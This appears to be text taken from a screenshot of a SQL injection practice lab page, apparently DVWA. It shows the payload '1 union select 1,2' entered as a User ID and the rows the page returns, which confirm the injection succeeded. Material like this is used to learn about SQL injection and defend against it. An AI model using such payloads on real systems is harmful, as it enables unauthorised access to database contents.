 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,2
First name: admin
Surname: admin
ID: 1 union select 1,2
First name: 1
Surname: 2